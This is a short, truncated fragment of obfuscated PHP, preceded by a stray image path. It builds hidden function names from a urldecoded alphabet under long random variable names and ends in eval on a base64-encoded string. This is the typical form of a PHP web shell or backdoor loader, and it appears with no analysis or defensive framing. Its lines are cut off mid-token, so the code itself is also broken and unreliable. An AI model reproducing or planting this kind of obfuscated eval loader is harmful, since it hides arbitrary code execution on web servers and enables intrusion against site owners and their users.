 <?php
define('pfkzYUelxEGmVcdDNLTjXCSIgMBKOuHAFyRtaboqwJiQWvsZrPhn', __FILE__);
$cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ = urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928
%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwL
$hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKMCtVzZ = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwL
$vNwTOsKPEAlLciJDBhWtRSHXempIrjyQUuGoaknYCdFzqZMxfbgV = $hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKM
$ciMfTXpPoJHzZBxLOvngjQCbdIGkYlVNSumFrAUeWasKyEtwhDqR = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwL
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC.= $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLm
eval($BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC("JE52aXV5d0NlUFdFR2xhY0FtZmpyZ0JNVFlYekhacEl4RH